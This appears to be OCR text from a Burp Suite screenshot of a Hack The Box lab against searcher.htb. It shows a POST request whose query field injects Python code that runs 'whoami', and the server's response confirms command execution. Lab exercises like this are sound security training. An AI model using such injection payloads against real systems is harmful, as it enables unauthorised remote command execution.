 Send
Cancel
<
>
Target: http://searcher.htb
HTTP/1
?
Request
Pretty
Raw
Hex
GraphQL
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Bing&query=
1'%2bprint(__import__('os').system('whoami'))%2b'
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 May 2025 06:01:58 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 5
9
10 svc
11 0
Ins...
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes